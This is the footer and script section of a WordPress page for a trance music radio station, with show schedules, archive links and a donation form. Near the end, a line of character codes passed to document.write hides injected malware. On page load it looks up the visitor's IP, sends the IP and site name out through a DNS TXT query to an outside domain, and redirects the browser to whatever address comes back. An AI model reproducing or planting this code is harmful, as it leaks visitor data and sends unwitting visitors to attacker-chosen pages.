								<a href="https://t-er.org/shows/paul-oakenfold-planet-perfecto">Paul Oakenfold &#8211; Planet Perfecto</a>
							</h5>
							<p>
								20:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2020/01/17.-Paul-Oakenfold-Perfecto-100x44.jpg" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2020/01/17.-Paul-Oakenfold-Perfecto-100x44.jpg 100w, https://t-er.org/wp-content/uploads/2020/01/17.-Paul-Oakenfold-Perfecto-690x302.jpg 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
						</ul></aside><aside id="media_video-3" class="qt-widget qt-content-aside widget_media_video"><h5 class="qt-caption-small"><span>KidsonMedia YT</span></h5><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-4163-1" preload="metadata" controls="controls"><source type="video/youtube" src="https://www.youtube.com/watch?v=M2JIVYv4P2s&#038;_=1" /><a href="https://www.youtube.com/watch?v=M2JIVYv4P2s">https://www.youtube.com/watch?v=M2JIVYv4P2s</a></video></div></aside><aside id="media_video-5" class="qt-widget qt-content-aside widget_media_video"><h5 class="qt-caption-small"><span>KidsonMedia FB</span></h5></aside>	</div>
<!-- SIDEBAR END ================================================== -->
				</div>
			</div>
		</div>
		<div class="qt-pagination qt-content-primary">
			 <!-- PAGINATION ========================= -->
<ul class="pagination qt-container">
    <li class="special">
    	<h4 class="qt-pagination-label qt-content-primary-dark qt-caps">
    		Pages    	</h4>
    </li>
	<li class="active item waves-effect hide-on-large-and-down"><a href="#" class="maincolor-text">1</a></li></ul>
<!-- PAGINATION END ========================= -->
		</div>
	</div><!-- .qt-main end -->
		
 <div id="qtfooterwidgets" class="qt-footer qt-footerwidgets">

                <div class="qt-section qt-footer-widgets">
                <div class="qt-container">
                    <h2 class="qt-footer-logo">
                        <a href="https://t-er.org" class="brand-logo qt-logo-text">
                            <img src="https://t-er.org/wp-content/uploads/2020/03/logo_ter.png" alt="Home">                        </a>
                    </h2>


                    <div id="qtfooterwidgetscontainer" class="qt-widgets qt-widgets-footer  qt-spacer-m qt-masonry row">
                        <aside id="qantumthemes_archives_widget-2" class="qt-widget col qt-ms-item archiveswidget"><h5 class="qt-caption-small"><span>Archives<span></h5>		<ul class="qt-archives-widget">
					<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/asura-renaissance-album-review">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2023/07/354759325_2328499237332849_3139318916984584037_n-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/asura-renaissance-album-review">ASURA &#8211; Renaissance Album Review</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/the-radio-pure-entertainment-or-part-of-your-life">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2022/02/UNESCO-Header-page-web-1876x750-20220106GB-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/the-radio-pure-entertainment-or-part-of-your-life">The radio – pure entertainment or part of your life?</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/the-pandemic-is-gone-trance-lives-on">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2021/10/ASOTxADE-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/the-pandemic-is-gone-trance-lives-on">The pandemic is (almost) gone, trance lives on!</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/saga-is-born">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2021/09/saga-festival-insomniac-e1632604109176-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/saga-is-born">SAGA is born!</a></h5>
				
			</li>
						<li>
							   		<a class="hide-on-med-and-down" href="https://t-er.org/clash-of-the-giant-events-weekend">
						<img width="150" height="150" src="https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-150x150.jpg 150w, https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-690x690.jpg 690w, https://t-er.org/wp-content/uploads/2021/09/teahub.io-red-vs-blue-wallpaper-3525149-170x170.jpg 170w" sizes="(max-width: 150px) 100vw, 150px" />					</a>
									<h5 class="tit"><a href="https://t-er.org/clash-of-the-giant-events-weekend">Clash of the giant events weekend</a></h5>
				
			</li>
					
		</ul>
				</aside><aside id="qtupcomingwidget-widget-4" class="qt-widget col qt-ms-item qtupcomingwidget"><h5 class="qt-caption-small"><span>Upcoming Shows<span></h5>
				<ul class="qt-widget-upcoming">
										<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/replaypromo">Replay&#038;Promo</a>
							</h5>
							<p>
								05:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png 100w, https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/abovebeyond-group-therapy">Above&#038;Beyond &#8211; Group Therapy</a>
							</h5>
							<p>
								12:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2020/01/1.-Above-_-Beyond-Group-Therapy-100x44.jpg" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2020/01/1.-Above-_-Beyond-Group-Therapy-100x44.jpg 100w, https://t-er.org/wp-content/uploads/2020/01/1.-Above-_-Beyond-Group-Therapy-690x302.jpg 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/xijaropitch-chasing-dreams">Xijaro&#038;Pitch &#8211; Chasing Dreams</a>
							</h5>
							<p>
								14:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2022/05/XiJaro-Pitch-Chasing-Dreams-on-TER-1-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2022/05/XiJaro-Pitch-Chasing-Dreams-on-TER-1-100x44.png 100w, https://t-er.org/wp-content/uploads/2022/05/XiJaro-Pitch-Chasing-Dreams-on-TER-1-1170x512.png 1170w, https://t-er.org/wp-content/uploads/2022/05/XiJaro-Pitch-Chasing-Dreams-on-TER-1-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/suzanne-chesterton-voyager-radio">Suzanne Chesterton &#8211; Voyager Radio</a>
							</h5>
							<p>
								15:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2021/02/SuzVoyagerCover-100x44.jpg" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/02/SuzVoyagerCover-100x44.jpg 100w, https://t-er.org/wp-content/uploads/2021/02/SuzVoyagerCover-1170x512.jpg 1170w, https://t-er.org/wp-content/uploads/2021/02/SuzVoyagerCover-690x302.jpg 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/vorcera-trancescension">Vorcera &#8211; Trancescension</a>
							</h5>
							<p>
								16:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2021/07/1920x600-Trancescension-@-Trance-Energy-Radio-100x44.jpg" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2021/07/1920x600-Trancescension-@-Trance-Energy-Radio-100x44.jpg 100w, https://t-er.org/wp-content/uploads/2021/07/1920x600-Trancescension-@-Trance-Energy-Radio-1170x512.jpg 1170w, https://t-er.org/wp-content/uploads/2021/07/1920x600-Trancescension-@-Trance-Energy-Radio-690x302.jpg 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/replaypromo">Replay&#038;Promo</a>
							</h5>
							<p>
								17:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-100x44.png 100w, https://t-er.org/wp-content/uploads/2019/11/logo_samples_2_1024x500-1-690x302.png 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
												<li class="qt-card-s paper">
							<h5>
								<a href="https://t-er.org/shows/paul-oakenfold-planet-perfecto">Paul Oakenfold &#8211; Planet Perfecto</a>
							</h5>
							<p>
								20:00							</p>
							<img width="100" height="44" src="https://t-er.org/wp-content/uploads/2020/01/17.-Paul-Oakenfold-Perfecto-100x44.jpg" class="right wp-post-image" alt="" decoding="async" srcset="https://t-er.org/wp-content/uploads/2020/01/17.-Paul-Oakenfold-Perfecto-100x44.jpg 100w, https://t-er.org/wp-content/uploads/2020/01/17.-Paul-Oakenfold-Perfecto-690x302.jpg 690w" sizes="(max-width: 100px) 100vw, 100px" />						</li>
						</ul></aside><aside id="nav_menu-2" class="qt-widget col qt-ms-item widget_nav_menu"><h5 class="qt-caption-small"><span>Usefull Link<span></h5><div class="menu-fotter-menu-over-container"><ul id="menu-fotter-menu-over" class="menu"><li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4760"><a href="https://t-er.org/weekly-schedule">Weekly Schedule</a></li>
</ul></div></aside><aside id="paypal_donations-3" class="qt-widget col qt-ms-item widget_paypal_donations"><h5 class="qt-caption-small"><span>Donate<span></h5><p>Buy us a coffee</p>
<!-- Begin PayPal Donations by https://www.tipsandtricks-hq.com/paypal-donations-widgets-plugin -->

<form action="https://www.paypal.com/cgi-bin/webscr" method="post" target="_blank">
    <div class="paypal-donations">
        <input type="hidden" name="cmd" value="_donations" />
        <input type="hidden" name="bn" value="TipsandTricks_SP" />
        <input type="hidden" name="business" value="tranceeradio@gmail.com" />
        <input type="hidden" name="rm" value="0" />
        <input type="hidden" name="currency_code" value="EUR" />
        <input type="image" style="cursor: pointer;" src="https://www.paypalobjects.com/en_US/i/btn/btn_donate_SM.gif" name="submit" alt="PayPal - The safer, easier way to pay online." />
        <img alt="" src="https://www.paypalobjects.com/en_US/i/scr/pixel.gif" width="1" height="1" />
    </div>
</form>
<!-- End PayPal Donations -->
</aside>                    </div>



                </div>

                                    <div class="qt-header-bg" data-bgimage="https://t-er.org/wp-content/uploads/2024/01/sfondo-footer.jpg">
                        <img src="https://t-er.org/wp-content/uploads/2024/01/sfondo-footer.jpg" alt="Featured image">
                    </div>
                            </div>
        

    <div class="qt-footer-bottom qt-content-primary-dark">
    	<div class="qt-container">
    		<div class="row">
    			<div class="col s12 m12 l8">
                    <p>@2020-2024 Trance Energy Radio Station</p>    				<ul class="qt-menu-footer qt-small qt-list-chevron ">
                        <li id="menu-item-4755" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4755"><a href="#">Privacy</a></li>
<li id="menu-item-4756" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4756"><a href="#">Cookie</a></li>
<li id="menu-item-4754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754"><a target="_blank" href="https://www.melewebandgrafic.com">Edit By Me.Le Web &#038; Grafic</a></li>
 
    				</ul>
    			</div>
    			<div class="col s12 m12 l4">
    				<ul class="qt-menu-social">
	    				<li class="right"><a href="https://www.youtube.com/@Trance-EnergyRadio" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-youtube qt-socialicon"></i></a></li><li class="right"><a href="https://twitter.com/TranceEnergyORG" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-twitter qt-socialicon"></i></a></li><li class="right"><a href="https://www.mixcloud.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-mixcloud qt-socialicon"></i></a></li><li class="right"><a href="https://www.instagram.com/trance_energy_radio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-instagram qt-socialicon"></i></a></li><li class="right"><a href="https://www.facebook.com/TranceEnergyRadio/" class="qw-disableembedding qw_social" target="_blank"><i class="qticon-facebook qt-socialicon"></i></a></li>                    </ul>
    			</div>
    		</div>
    	</div>
                    <a href="#onair2Body" class="qt-to-top qt-content-primary-dark qt-smoothscroll"><i class="dripicons-chevron-up"></i></a>    
                    
    </div>

</div>				<div id="qtcurrentpermalink"  data-permalink="https://t-er.org/tag/review">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/onair2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="qt-ajax-customscript-url" class="qt-hidden" data-customscripturl="https://t-er.org/tag/review?qt-ajax-pageload-custom=output"></div>
				<div id="qantumthemesproxyurl" class="qt-hidden" data-proxyurl="https://t-er.org"></div>
					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const dataAttribute = 'data-e-bg-lazyload';
					const lazyloadBackgrounds = document.querySelectorAll( `[${ dataAttribute }]:not(.lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
					entries.forEach( ( entry ) => {
						if ( entry.isIntersecting ) {
							let lazyloadBackground = entry.target;
							const lazyloadSelector = lazyloadBackground.getAttribute( dataAttribute );
							if ( lazyloadSelector ) {
								lazyloadBackground = entry.target.querySelector( lazyloadSelector );
							}
							if( lazyloadBackground ) {
								lazyloadBackground.classList.add( 'lazyloaded' );
							}
							lazyloadBackgroundObserver.unobserve( entry.target );
						}
					});
					}, { rootMargin: '100px 0px 100px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="https://t-er.org/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/themes/onair2/js/modernizr-2.8.3-respond-1.4.2.min.js?ver=2.8.3" id="modernizr-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https://get.adobe.com/flashplayer/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left/Right Arrow keys to advance one second, Up/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
//# sourceURL=mediaelement-core-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.9" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"/wp-includes/js/mediaelement/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
//# sourceURL=mediaelement-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.9" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/wp-playlist.min.js?ver=6.9" id="wp-playlist-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/themes/onair2/js/min/qt-main-min.js?ver=5.3.2" id="qantumthemes_main-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-ajax-pageload/js/min/qt-ajax-pageload-min.js?ver=2.4" id="qt_ajax_pageload_script-js"></script>
<script type="text/javascript" id="qt_loveit_script-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https://t-er.org/wp-admin/admin-ajax.php","nonce":"97591dd531"};
//# sourceURL=qt_loveit_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-loveit/js/qt-loveit.js?ver=1.0" id="qt_loveit_script-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-places/inc/frontend/assets/min/script-min.js?ver=6.9" id="qtPlacesScript-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-swipebox/min/qt-swipebox-min.js?ver=5.6.3" id="swipebox-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery.quicksand.js?ver=1.0.0" id="qtsubpages_quicksand-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery.easing.1.3.js?ver=1.0.0" id="qtsubpages_easing-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery-css-transform.js?ver=1.0.0" id="qtsubpages_csstransform-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/jquery-animate-css-rotate-scale.js?ver=1.0.0" id="qtsubpages_jquery-animate-css-rotate-scale-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-content/plugins/qt-videogalleries/assets/vdl-main.js?ver=1.8" id="vdl_subpages_js-js"></script>
<script type="text/javascript" src="https://t-er.org/wp-includes/js/mediaelement/renderers/vimeo.min.js?ver=4.2.17" id="mediaelement-vimeo-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://t-er.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://t-er.org/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- QT CSS ID 0a44bb797030d344b5a6b3daeaf2c9dc -->	</body>
</html>

